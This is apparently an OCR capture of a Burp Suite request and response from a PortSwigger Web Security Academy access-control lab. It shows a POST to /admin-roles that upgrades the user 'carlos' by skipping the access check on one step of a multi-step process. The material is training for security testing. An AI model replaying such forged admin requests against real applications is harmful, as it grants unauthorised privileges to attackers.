 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: ac1c1fd31e036b2fc01c14c90062004f.web-security-academy.net
3 Cookie: session=SJadB81jajnveILtnW8C6ufi3lvhb1C4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://ac1c1fd31e036b2fc01c14c90062004f.web-security-academy.net
11 Referer: https://ac1c1fd31e036b2fc01c14c90062004f.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&action=upgrade
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2899
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Multi-step process with no access control on one step
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Multi-step process with no access control on one step
21 </h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-multi-step-process-with-
no-access-control-on-one-step'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search...
0 matches